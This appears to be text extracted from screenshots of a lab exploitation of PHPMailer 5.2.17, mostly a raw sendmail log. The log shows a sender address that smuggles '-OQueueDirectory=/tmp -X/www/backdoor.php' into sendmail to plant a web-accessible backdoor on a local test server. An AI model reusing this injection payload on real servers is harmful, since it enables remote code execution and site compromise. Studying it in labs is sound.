 不安全 | 192.168.1.107:8080/backdoor.php
00023 >>> server"... Unbalanced '"' 00023 >>> @test.com... User address required 00023 <<< To: Hacker 00023 <<< Subject: Message from ||00023 <<< X-PHP-Originating-Script:
0:class.phpmailer.php 00023 <<< Date: Thu, 31 Dec 2020 07:24:35 +0000 00023 <<< From: Vulnerable Server <"vulnerables\" -OQueueDirectory=/tmp -X/www/backdoor.php server"
@test.com> 00023 <<< Message-ID: 00023 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer) 00023 <<< MIME-Version: 1.0 00023 <<< Content-Type: text/plain;
charset=iso-8859-1 00023 <<< 00023 <<< Pwned 00023 <<< 00023 <<< 00023 <<< [EOF] 00023 === CONNECT [127.0.0.1] 00023 <<< 220 2b4535257841 Python SMTP proxy version 0.2 00023 >>>
EHLO 2b4535257841 00023 <<< 502 Error: command "EHLO" not implemented 00023 >>> HELO 2b4535257841 00023 <<< 250 2b4535257841 00023 >>> MAIL From: 00023 <<< 250 Ok
00023 >>> RCPT To: 00023 <<< 250 Ok 00023 >>> RCPT To: 00023 <<< 250 Ok 00023 >>> DATA 00023 <<< 354 End data with . 00023 >>> Received: (from www-data@localhost)
00023 >>> by 2b4535257841 (8.14.4/8.14.4/Submit) id 0BV7QZxr000023; 00023 >>> Thu, 31 Dec 2020 07:26:35 GMT 00023 >>> X-Authentication-Warning: 2b4535257841: www-data set
sender to vulnerables\ using -f 00023 >>> X-Authentication-Warning: 2b4535257841: Processed from queue /tmp 00023 >>> To: Hacker 00023 >>> Subject: Message from ||00023 >>> X-
PHP-Originating-Script: 0:class.phpmailer.php 00023 >>> Date: Thu, 31 Dec 2020 07:24:35 +0000 00023 >>> From: Vulnerable Server <"vulnerables\" -OQueueDirectory=/tmp -
X/www/backdoor.php server"@test.com> 00023 >>> Message-ID: 00023 >>> X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer) 00023 >>> MIME-Version: 1.0 00023
>>> Content-Type: text/plain; charset=iso-8859-1 00023 >>> 00023 >>> Pwned 00023 >>> 00023 >>> . 00023 <<< 250 Ok 00023 >>> This is a MIME-encapsulated message 00023 >>>
00023 >>> --0BV7QZxs000023.1609399596/2b4535257841 00023 >>> 00023 >>> The original message was received at Thu, 31 Dec 2020 07:26:35 GMT 00023 >>> from www-
data@localhost 00023 >>> 00023 >>> ----- The following addresses had permanent fatal errors ----- 00023 >>> @test.com 00023 >>> 00023 >>> ----- Transcript of session follows -
---- 00023 >>> 553 5.0.0 server"... Unbalanced '"' 00023 >>> 553 5.1.3 @test.com... User address required 00023 >>> 00023 >>> --0BV7QZxs000023.1609399596/2b4535257841 00023
>>> Content-Type: message/delivery-status 00023 >>> 00023 >>> Reporting-MTA: dns; 2b4535257841 00023 >>> Arrival-Date: Thu, 31 Dec 2020 07:26:35 GMT 00023 >>> 00023 >>>
Final-Recipient: RFC822; @test.com 00023 >>> X-Actual-Recipient: rfc822; "553 User address required"@2b4535257841 00023 >>> Action: failed 00023 >>> Status: 5.1.3 00023 >>>
Last-Attempt-Date: Thu, 31 Dec 2020 07:26:36 GMT 00023 >>> 00023 >>> --0BV7QZxs000023.1609399596/2b4535257841 00023 >>> Content-Type: message/rfc822 00023 >>> 00023
>>> Return-Path: 00023 >>> Received: (from www-data@localhost) 00023 >>> by 2b4535257841 (8.14.4/8.14.4/Submit) id 0BV7QZxr000023; 00023 >>> Thu, 31 Dec 2020 07:26:35 GMT
00023 >>> X-Authentication-Warning: 2b4535257841: www-data set sender to vulnerables\ using -f 00023 >>> X-Authentication-Warning: 2b4535257841: Processed from queue /tmp
00023 >>> To: Hacker 00023 >>> Subject: Message from ||00023 >>> X-PHP-Originating-Script: 0:class.phpmailer.php 00023 >>> Date: Thu, 31 Dec 2020 07:24:35 +0000 00023 >>>
From: Vulnerable Server <"vulnerables\" -OQueueDirectory=/tmp -X/www/backdoor.php server"@test.com> 00023 >>> Message-ID: 00023 >>> X-Mailer: PHPMailer 5.2.17
(https://github.com/PHPMailer/PHPMailer) 00023 >>> MIME-Version: 1.0 00023 >>> Content-Type: text/plain; charset=iso-8859-1 00023 >>> 00023 >>> Pwned 00023 >>> 00023 >>>
00023 >>> --0BV7QZxs000023.1609399596/2b4535257841-- 00023 >>> 00023 >>> . 00023 >>> RSET 00023 <<< 250 Ok 00023 >>> MAIL From:<> 00023 <<< 250 Ok 00023 >>> RCPT To: 00023
<<< 250 Ok 00023 >>> DATA 00023 <<< 354 End data with . 00023 >>> Received: from localhost (localhost) 00023 >>> by 2b4535257841 (8.14.4/8.14.4/Submit) id 0BV7QZxs000023;
00023 >>> Thu, 31 Dec 2020 07:26:36 GMT 00023 >>> Date: Thu, 31 Dec 2020 07:26:36 GMT 00023 >>> From: Mail Delivery Subsystem 00023 >>> Message-Id:
<202012310726.0BV7QZxs000023@2b4535257841> 00023 >>> X-Authentication-Warning: 2b4535257841: Processed from queue /tmp 00023 >>> To: vulnerables@2b4535257841 00023
>>> MIME-Version: 1.0 00023 >>> Content-Type: multipart/report; report-type=delivery-status; 00023 >>> boundary="0BV7QZxs000023.1609399596/2b4535257841" 00023 >>> Subject:
Returned mail: see transcript for details 00023 >>> Auto-Submitted: auto-generated (failure) 00023 >>> 00023 >>> This is a MIME-encapsulated message 00023 >>> 00023 >>> -
-0BV7QZxs000023.1609399596/2b4535257841 00023 >>> 00023 >>> The original message was received at Thu, 31 Dec 2020 07:26:35 GMT 00023 >>> from www-data@localhost 00023
>>> 00023 >>> ----- The following addresses had permanent fatal errors ----- 00023 >>> @test.com 00023 >>> 00023 >>> ----- Transcript of session follows ----- 00023 >>> 553
5.0.0 server"... Unbalanced '"' 00023 >>> 553 5.1.3 @test.com... User address required 00023 >>> 00023 >>> --0BV7QZxs000023.1609399596/2b4535257841 00023 >>> Content-Type:
message/delivery-status 00023 >>> 00023 >>> Reporting-MTA: dns; 2b4535257841 00023 >>> Arrival-Date: Thu, 31 Dec 2020 07:26:35 GMT 00023 >>> 00023 >>> Final-Recipient:
RFC822; @test.com 00023 >>> X-Actual-Recipient: rfc822; "553 User address required"@2b4535257841 00023 >>> Action: failed 00023 >>> Status: 5.1.3 00023 >>> Last-Attempt-Date:
Thu, 31 Dec 2020 07:26:36 GMT 00023 >>> 00023 >>> --0BV7QZxs000023.1609399596/2b4535257841 00023 >>> Content-Type: message/rfc822 00023 >>> 00023 >>> Return-Path:
thelostworld